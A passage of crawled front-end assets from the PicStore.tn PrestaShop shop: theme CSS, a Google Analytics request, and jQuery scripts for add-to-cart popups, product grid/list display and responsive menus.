      text-transform: uppercase; }
      #subcategories ul li .subcategory-name:hover {
        color: #272727; }
    #subcategories ul li .cat_desc {
      display: none; }
    #subcategories ul li:hover .subcategory-image a {
      border: 5px solid #a9a9a9;
      padding: 5px; }

/*# sourceMappingURL=category.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 276
content:
.header_user_info {
  display: table-cell;
  border-right: solid 1px #fff;
  display: block;
  cursor: pointer;
  font-size: 14px; }
  @media (max-width: 480px) {
    .header_user_info {
      padding: 0; } }
  .header_user_info .open > .dropdown-menu {
    padding: 5px;
    position: absolute;
    margin: 0px;
    background: #25cad3;
    border: 1px solid #e5e5e5;
    min-width: 120px;
    z-index: 9;
    right: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    border-top: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
    .header_user_info .open > .dropdown-menu li a {
      color: #fff;
      padding: 2px; }
      .header_user_info .open > .dropdown-menu li a:hover, .header_user_info .open > .dropdown-menu li a.active, .header_user_info .open > .dropdown-menu li a.focus {
        background-color: #25cad3;
        padding: 0px; }
  .header_user_info .account {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    background: transparent url(../../../img/icon-profile.png) no-repeat scroll left center;
    display: block;
    float: right;
    margin-right: 15px; }
    @media (max-width: 480px) {
      .header_user_info .account {
        float: none;
        margin-right: 0px; } }
  .header_user_info .dropdown {
    position: relative;
    padding-left: 30px; }
    .header_user_info .dropdown .caret {
      border-top-color: #fff;
      border-bottom-color: #fff; }
  @media (min-width: 992px) {
    .header_user_info .login {
      float: right; } }
  .header_user_info .login span {
    margin-left: 25px; }
  .header_user_info a {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    margin-right: 15px;
    display: block; }
    .header_user_info a:hover {
      text-decoration: underline; }
    @media (max-width: 991px) {
      .header_user_info a .btnlogOut {
        display: none; } }
    .header_user_info a i {
      padding-right: 5px;
      font-size: 18px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a img {
      margin: 0 5px; }
    @media (max-width: 479px) {
      .header_user_info a .btnlogOut {
        display: none; } }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: -316
content:
#block_top_menu {
  padding-top: 15px;
  z-index: 9; }
  @media (min-width: 768px) and (max-width: 991px) {
    #block_top_menu {
      padding-top: 35px; } }

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1165
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  float: left; }
  @media (max-width: 767px) {
    .sf-contener {
      width: 100%; } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
      background: #25cad3; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #fff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 22px;
          color: #fff; }
        .sf-menu > li span.active:after {
          content: "\f068"; } }
  .sf-menu > li > a {
    font: 14px "Roboto-Bold";
    text-transform: uppercase;
    color: #939393;
    display: block;
    padding: 17px 30px; }
    @media (max-width: 767px) {
      .sf-menu > li > a {
        color: #fff; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .sf-menu > li > a {
        font: 12px "Roboto-Bold"; } }
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    background: #fff;
    border-bottom-color: #666666;
    color: #25cad3; }

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font-size: 13px;
  line-height: 16px;
  font-weight: bold;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "\f105";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #444444; }

.sf-menu li ul {
  display: none;
  left: 0;
  top: 74px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px; }
  @media (max-width: 991px) {
    .sf-menu li ul {
      top: auto; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  -moz-box-shadow: transparent 0px 0px 0px;
  -webkit-box-shadow: transparent 0px 0px 0px;
  box-shadow: transparent 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 15px; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 12px Roboto-Medium;
    color: #939393; }
    .sf-menu > li > ul > li > a:hover {
      color: #25cad3; }

.sf-menu > li > ul > li {
  padding-right: 15px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 10px;
    width: 33.333%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0; }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      max-width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 16px Roboto-Medium;
      text-transform: uppercase;
      color: #444444;
      display: block;
      padding: 17px 10px;
      background: #f8f8f8;
      position: relative;
      text-align: center;
      cursor: pointer; }
      .cat-title:hover {
        border-bottom-color: #666666;
        color: #4e5c65; }
      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f0c9";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f0c9"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  #block_top_menu .category-thumbnail div {
    float: left;
    width: 33.33333%; }
    #block_top_menu .category-thumbnail div img {
      max-width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }

.navbloc {
  background: #fff; }
  @media (max-width: 767px) {
    .navbloc {
      -webkit-box-shadow: 0px 3px 3px rgba(195, 184, 184, 0.44);
      box-shadow-bottom: 0px 3px 3px rgba(195, 184, 184, 0.44); } }

.border-btm {
  border-bottom: solid 1px #ededed; }

.fixed {
  position: fixed;
  top: 0px;
  right: 0px;
  left: 0px;
  z-index: 999; }

.sf-with-ul:after {
  content: " ";
  border: solid #646464;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  left: -1px;
  top: 19px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg); }

.notDisplay {
  display: none; }

/*# sourceMappingURL=superfish-modified.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/css/front.css
body_size: 422
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/ 
.dark-overlay {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 98;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: 0.5;
}
 
.add-to-cart-popup {
    background-color: #fff;
    position: absolute;
    display: none;
    z-index: 99;
    width: auto;
/*     margin-right: auto;
    margin-left: 33%; */
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
    padding: 15px;
}

.button-default{
	font: 16px "Roboto-Regular";
    color: #fff;
    background: #444444;
    padding: 5px 10px;
    box-shadow: none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=470897248&t=pageview&cu=TND&_s=1&dl=https%3A%2F%2Fwww.picstore.tn%2Fshop%2F29-autres-produits&ul=en-us%40posix&dt=Autres%20produits%20-%20PicStore.tn&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=297372173&gjid=39138592&cid=803254514.1769273214&tid=UA-98360528-1&_gid=66475987.1769273214&_r=1&_slc=1&gtm=45He61m0n81TX886G3v77541684za200zd77541684&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938469~116682876~117041588~117042506&il1nm=category&il1pi1nm=Guirlande%20Clip%20LED&il1pi1id=161-0&il1pi1pr=34.9&il1pi1ca=Autres%20produits&il1pi1ps=1&il1pi2nm=Carte%20cadeau&il1pi2id=165-51&il1pi2pr=30&il1pi2ca=Autres%20produits&il1pi2va=30&il1pi2ps=2&z=1872863539
body_size: -450
content:
2,cG-0ZVF54777F

--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/js/front.js
body_size: 2067
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

// Box products ids
var boxProducts = ["8", "9", "18", "15", "16", "48", "49", "50", "55"];  //48, 49, 50 are a dupplicate of love box

// Cart URL
var cartURL = 'https://www.picstore.tn/shop/commande-rapide';

// generate string random
function RandomString(len){
    var text = " ";
    var charset = "abcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < len; i++ )
    	text += charset.charAt(Math.floor(Math.random() * charset.length));
    return text;
}

$(document).ready(function(){
	// Getting the cart products
	var products = [];
	$('.products').children().filter('dt').each(function(i,e){
		var product_id = $(this).data('id').replace(/cart_block_product_/g, '').split(/_(.+)/)[0];
		var product_name = $(this).find('img').attr('alt');
		products[i] = { 
			'id' : product_id,
			'name': product_name
		}
	});

	//for product page 'add' button
	$('#add_to_cart, #add_to_cart1').unbind('click').click(function(e){		
    	// Prevent opening 2 editors at once
		if(localStorage.editoropen) {
	        alert('Vous avez déjà un editeur ouvert dans un autre onglet! Merci de continuer l\'édition de l\'autre produit :)');
	        return false;
	    }
    
		// Saving the customization form
		a = RandomString(5);
		$('#textField0').val(a);
		var dataa = $('#customizationForm').serialize().split('%0D%0A').join(' ');

	    $.ajax({
	        url: $('#customizationForm').attr('action'),
	        type: 'POST',
	        async: false,
	        data: dataa,
	        success: function () {

	        }
	    });
	    
		// Creating the overlay and the the popup box
		var top = $(document).scrollTop() + 250; 
		var overlay = $('<div>').addClass('dark-overlay');
		var floating_box = $('<div>').addClass('add-to-cart-popup col-xs-12').css('top', top);    
		var this_id_product = $('#product_page_product_id').val();

		// Checking if it's a box duplicate
		var in_cart = false;
		if($.inArray(this_id_product, boxProducts) > -1){
			$.each(products, function(i, product){
				if(product.id == this_id_product){
					in_cart = true;
					return false; // Exit the loop
				}
			})
		}

		// Sowing the box duplicate alert
		if(in_cart){
			e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
    				'left' : '50%',
    				'padding': '15px',
					'display': 'block',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(".add-to-cart-popup").append('<div class="col-xs-12" style="padding:12px;display:inline-block;"><span>Ce produit existe déja dans le panier. </span> <span>Si vous voulez crée une nouvelle, les photos vont etre supprimé</span></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><button class="button-default btn pop-close pull-right"> Annuler </button></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><a href="'+cartURL+'" class="button-default btn pull-left"> Mon panier </a></div>');
		}

	    // Showing the combination popup
	    var attributes = $("#attributes");
	    if( attributes.length > 0){	   
        	attributes.css({'display': 'block !importnat'});
	    	e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
					'left' : '50%',
    				'padding': '15px',
					'display': 'inline-flex',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(attributes.detach()).appendTo(".add-to-cart-popup");
	    }

	});
	
	// Add to cart on click combination
    $('.color_pick').click(function(){
    	var id_attribute = $(this).attr('id').replace('color_', '');
    	// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Add to cart on click combination
	$('.attribute_select ').change(function(){
		var id_attribute = $(this).val();
		console.log(id_attribute)
		// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			console.log(combinations[i]['idsAttributes'][0]);
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Dismiss the popup
	$(document).on('click', '.dark-overlay, .pop-close', function(){
	    $(this).fadeOut(function(){
	        $('.dark-overlay').remove()
	    });
	    $('.add-to-cart-popup').fadeOut(function(){
	        $(this).hide();
	    });  
	})


}); // ready function


--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/themes/picstore/js/global.js
body_size: 5218
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 0);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

// block réasurance
$(document).ready(function(){
$(".reinsurance-block  .row div:nth-child(1)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/5-paiement-securise";    
});

$(".reinsurance-block  .row div:nth-child(2)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
});

$(".reinsurance-block  .row div:nth-child(3)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
}); 

});


function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}

$(document).ready(function(){

	// custom bacground
	if($('#openSignupFormBlock').length ) {
		$("#order-opc #columns").addClass("bgAccount");
	};
		// custom bacground
	if($('#authentication').length ) {
		$("#authentication #columns").addClass("bgAccount");
	};
	// custom bacground
	if( $('.myaccount-link-list').length ) {
		$("#my-account #columns").addClass("bgAccount");
	};

		// custom bacground
	if( $('.password').length ) {
		$("#password #columns").addClass("bgAccount");
	};

			// custom bacground
	if( $('#identity').length ) {
		$("#identity #columns").addClass("bgAccount");
	};

				// custom bacground
	if( $('#addresses').length ) {
